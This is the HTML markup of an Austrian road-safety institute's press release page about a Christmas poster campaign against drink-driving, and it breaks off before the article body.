<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11571"><a target="_blank" href="https://karriere.kfv.at/">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18120"><a href="https://www.kfv.at/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28237"><a href="https://www.kfv.at/kontakt/">Kontakt</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.kfv.at/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4050" class="post-4050 post type-post status-publish format-standard has-post-thumbnail category-kfv-bildung-und-training category-presseaussendungen tag-152" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.kfv.at/category/kfv-bildung-und-training/">Bildung &amp; Training</a></li><li class="entry-category"><a  href="https://www.kfv.at/category/presseaussendungen/">Presseaussendungen</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">All I want for Christmas&#8230; is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T15:36:45+01:00" >7. November 2018</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4050">865</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kfv.at%2Fall-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=All+I+want+for+Christmas%E2%80%A6+is+you%21+Neue+Plakataktion+gegen+Alkohol+am+Steuer+von+AUVA+und+KFV&url=https%3A%2F%2Fwww.kfv.at%2Fall-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv%2F&via=KFV+-+Kuratorium+f%C3%BCr+Verkehrssicherheit" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=All+I+want+for+Christmas%E2%80%A6+is+you%21+Neue+Plakataktion+gegen+Alkohol+am+Steuer+von+AUVA+und+KFV %0A%0A https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=All I want for Christmas&#8230; is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV&body=https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

